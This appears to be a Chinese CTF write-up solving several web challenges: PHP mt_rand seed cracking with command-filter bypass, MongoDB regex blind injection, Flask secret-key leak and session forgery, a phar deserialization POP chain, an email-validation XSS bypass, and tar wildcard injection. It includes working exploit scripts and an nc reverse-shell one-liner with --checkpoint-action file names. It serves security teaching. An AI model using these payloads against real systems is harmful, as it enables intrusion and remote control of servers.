用优惠码 买个 X?
先扫了一下,发现有个www.zip
解压后发现只有一个文件
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| <?php
//生成优惠码
$_SESSION['seed']=rand(0,999999999);
function youhuima(){
mt_srand($_SESSION['seed']);
$str_rand = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ";
$auth='';
$len=15;
for ( $i = 0; $i < $len; $i++ ){
if($i<=($len/2))
$auth.=substr($str_rand,mt_rand(0, strlen($str_rand) - 1), 1);
else
$auth.=substr($str_rand,(mt_rand(0, strlen($str_rand) - 1))*-1, 1);
}
setcookie('Auth', $auth);
}
//support
if (preg_match("/^\d+\.\d+\.\d+\.\d+$/im",$ip)){
if (!preg_match("/\?|flag|}|cat|echo|\*/i",$ip)){
//执行命令
}else {
//flag字段和某些字符被过滤!
}
}else{
// 你的输入不正确!
}
?>
|
然后发现每次在登录的时候会调用 youhuima() 这个方法,每次登录都会弹一个窗

这时 Cookie 中的 Auth 值为: 86Q5yFEcOUnzHVr
然后根据 $auth.=substr($str_rand,mt_rand(0, strlen($str_rand) - 1), 1); 可以算出来每一次 mt_rand 的值
那么需要爆破出来种子,用 php_mt_seed 很快就能爆出来

然后提示说需要24位的优惠券,所以将题目给出的那个生成代码 $len 改成24,得到86Q5yFEcmgNBtVrJRSpJZoO8,填了生成的优惠码后跳转到了exec.php
然后因为正则使用了m修饰符,且只要有匹配项就可以直接进入,所以直接换行就可以执行命令了 ( 在burp里改成0a

但是这里没法直接 cat /flag ,被过滤掉了,并且 *, ? 也都被过滤掉了,这里用ph老师以前说过的一个点可以绕过

Injection ???
mongo的注入,写个脚本跑就好了
code by zer0i3
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| import pytesseract
from PIL import Image
import requests
import os
import string
password = ''
string_list = string.ascii_letters + string.digits
s = requests.Session()
for i in range(32):
for j in string_list:
res = s.get('http://123.206.213.66:45678/vertify.php')
image_name = os.path.join(os.path.dirname(__file__),'yzm.jpg')
with open(image_name, 'wb') as file:
file.write(res.content)
image = Image.open(image_name)
code = pytesseract.image_to_string(image)
res = s.get('http://123.206.213.66:45678/check.php?username=admin&password[$regex]=^'+password + j +'&vertify='+code)
while ('CAPTCHA' in res.content):
res = s.get('http://123.206.213.66:45678/vertify.php')
image_name = os.path.join(os.path.dirname(__file__),'yzm.jpg')
with open(image_name, 'wb') as file:
file.write(res.content)
image = Image.open(image_name)
code = pytesseract.image_to_string(image)
res = s.get('http://123.206.213.66:45678/check.php?username=admin&password[$regex]=^'+password + j +'&vertify='+code)
print password+j,res.content
if 'Nice!But it is not the real passwd' in res.content:
password += j
print password
break
elif 'username or password incorrect' in res.content:
continue
print passwd
|
皇家线上赌场
访问主页发现弹了个窗,然后看了下页面源码,发现这么个连接
http://107.167.188.241/static?file=test.js
然后发现这是个任意文件读取,读 /proc/self/mounts 可以得到web目录
/dev/sda1 /home/ctf/web_assli3fasdf ext4 rw,relatime,data=ordered 0 0
但是读不到其它文件,然后这题给了个hint
1
2
| if filename != '/home/ctf/web/app/static/test.js' and filename.find('/home/ctf/web/app') != -1:
return abort(404)
|
那么这里就可以用到 /proc/self/cwd 这个指向工作目录的链接文件

读一下views.py
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| def register_views(app):
@app.before_request
def reset_account():
if request.path == '/signup' or request.path == '/login':
return
uname = username=session.get('username')
u = User.query.filter_by(username=uname).first()
if u:
g.u = u
g.flag = 'swpuctf{xxxxxxxxxxxxxx}'
if uname == 'admin':
return
now = int(time())
if (now - u.ts >= 600):
u.balance = 10000
u.count = 0
u.ts = now
u.save()
session['balance'] = 10000
session['count'] = 0

@app.route('/getflag', methods=('POST',))
@login_required
def getflag():
u = getattr(g, 'u')
if not u or u.balance < 1000000:
return '{"s": -1, "msg": "error"}'
field = request.form.get('field', 'username')
mhash = hashlib.sha256(('swpu++{0.' + field + '}').encode('utf-8')).hexdigest()
jdata = '{{"{0}":' + '"{1.' + field + '}", "hash": "{2}"}}'
return jdata.format(field, g.u, mhash)
|
以及__init__.py
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
| from flask import Flask
from flask_sqlalchemy import SQLAlchemy
from .views import register_views
from .models import db
def create_app():
app = Flask(__name__, static_folder='')
app.secret_key = '9f516783b42730b7888008dd5c15fe66'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:////tmp/test.db'
register_views(app)
db.init_app(app)
return app
|
这样得到了 secret_key , 于是可以伪造一下session,解一下已登录状态下的cookie

然后使用得到的 secret_key 来重新生成一下符合条件的session,顺便把用户改成了admin
然后就是 getflag 的路由,这里format是可以直接注入一些数据的,但是需要跳出 g.u,结合hint2 出题人为了方便,给user写了个save方法,使用 __globals__ 来跳出拿到flag
SimplePHP
先是看到有个上传文件和查看文件,查看文件的地方url看着很奇怪,于是写了个index.php发现居然打印了代码。于是把所有代码都搞了一份到本地
function.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| <?php
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
//mkdir("upload",0777);
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jepg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
//echo "<h4>请选择上传的文件:" . "<h4/>";
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
?>
|
file.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
| <?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?>
|
上传其实很简单,无非就是只能上传图片,然后file.php中查看的文件名是完全可控的,于是想到使用phar进行反序列化,然后看到class.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
| <?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
var_dump($this->source);
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
var_dump($this->source);
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>
|

其实过一遍大概就知道改怎么去构造pop链了, C1e4r 在 destruct 的时候 echo 了一下,那么就可以触发 Show 中的 __ToString,然后在其中可以触发 __get,一直到 file_get 来读到 f1ag.php 文件,构造一个 phar 的图片
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| <?php
class C1e4r
{
public $str;
public function __construct($name)
{
$this->str = $name;
}
}
class Show
{
public $str;
public function __construct()
{
$this->str = array();
}
}
class Test
{
public $params;
public function __construct()
{
$this->params = array();
}
}
$obj = new Test();
$obj->params = array('source' => '/var/www/html/f1ag.php');
$obj1 = new Show();
$obj1->str = array('str'=>$obj);
$obj2 = new C1e4r($obj1);
$p = new Phar('./1.phar', 0);
$p->startBuffering();
$p->setStub('GIF89a<?php __HALT_COMPILER(); ?>');
$p->setMetadata($obj2);
$p->addFromString('1.txt','text');
$p->stopBuffering();
rename('./1.phar', '1.gif');
|
题目右上角已经给出了地址,所以自己md5以下即可得到文件名,然后在查看文件的地方触发一下,得到一串base64,解码就可以得到flag了
有趣的邮箱注册
在邮箱验证界面查看源码,可以得到一串代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| <!--check.php
if($_POST['email']) {
$email = $_POST['email'];
if(!filter_var($email,FILTER_VALIDATE_EMAIL)){
echo "error email, please check your email";
}else{
echo "等待管理员自动审核";
echo $email;
}
}
?>
-->
|
可以看到这里使用了 FILTER_VALIDATE_EMAIL 来进行了验证,这里直接 "<script/src=http://xxxx></script>"@qq.com 就可以绕过了
这里看到直接echo了邮箱地址,并且说 『管理员审核』,而且点击后台管理提示需要本地才能访问,那么差不多能想到需要使用xss去打管理员,然后访问一下admin.php看看是什么内容
但是收到内容后发现并没有cookie

那么可能需要去访问一下admin.php的源码看看内容


发现一个很奇怪的链接。 测试了一下发现是可以直接执行系统命令的,于是弹了个shell回来,发现根目录下的flag是 flag:flag 并且是400的权限,于是读了读其它文件,在nginx配置文件中看到有个奇怪的东西
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| server {
listen 6324 default_server;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
root /var/www/html;
try_files $uri $uri/ =404;
}
location ~ ^/4f0a5ead5aef34138fcbf8cf00029e7b/.*\.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/var/run/php5-fpm-flag.sock;
}
location ~ \.php$ {
root /var/www/html/www;
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/var/run/php5-fpm.sock;
}
}
|
直接访问 4f0a5ead5aef34138fcbf8cf00029e7b 发现是一个上传备份的应用
然后发现只有backup.php才有权限读
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| $ ls -la
total 40
drwxr-xr-x 6 root root 4096 Dec 18 17:14 .
drwxr-xr-x 4 root root 4096 Dec 18 14:28 ..
-rw-r--r-- 1 root root 320 Dec 18 17:14 backup.php
drwxr-xr-x 2 root root 4096 Dec 13 19:25 css
drwxr-x--- 24 flag nginx 4096 Dec 18 17:15 files
drw-r--r-- 2 root root 4096 Dec 13 19:25 fonts
-rw-r--r-- 1 root root 4714 Dec 16 20:17 index.html
drwxr-xr-x 2 root root 4096 Dec 13 19:25 js
-r--r----- 1 flag flag 707 Dec 18 17:13 upload.php
|
backup.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
| <?php
include("upload.php");
echo "上传目录:" . $upload_dir . "<br />";
$sys = "tar -czf z.tar.gz *";
chdir($upload_dir);
system($sys);
if(file_exists('z.tar.gz')){
echo "上传目录下的所有文件备份成功!<br />";
echo "备份文件名: z.tar.gz";
}else{
echo "未上传文件,无法备份!";
}
?>
|
然后这里的 tar -czf z.tar.gz * 就是关键了,找到一篇文章
https://blog.csdn.net/qq_27446553/article/details/80943097
1
2
3
| echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
|
在本地建好这三个文件,然后依次上传,再进行备份,就可以弹回来flag权限的shell了